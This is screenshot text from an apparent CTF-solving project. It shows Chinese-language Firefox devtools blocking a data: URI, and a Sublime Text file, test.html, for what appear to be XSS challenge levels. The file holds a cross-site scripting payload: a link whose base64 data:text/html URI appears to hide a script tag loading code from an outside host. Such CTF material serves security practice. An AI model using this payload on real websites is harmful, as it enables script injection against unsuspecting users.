 /O:/Desktop/test.html
file:///O:/Desktop/test.html
link
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境
过滤输出 持续日志
不允许导航至顶层 data: URI（已阻止加载“data:TEXT/HTML;BASE64,ICA8U0NSSVBUIC8KU1JDICAKPSAK...”） test.html
O:\Desktop\test.html (CTF-Solving-Reports) - Sublime Text (UNREGISTERED)
ile Edit Selection Find View Goto Tools Project Preferences Help
Level 06 - Action
imgs
payload.md
README.md
Level 07 - Length
Level 08 - Unicode
test.html
1 <A/HREF="data:TEXT/HTML;BASE64,ICA8U0NSSVBUIC8KU1JDICAKPSAKICAKSFRUUFM6WFNTJTJFJTU0JT
Q2L1RPSD4KPC9TQ1JJUFQKID4=">link</a>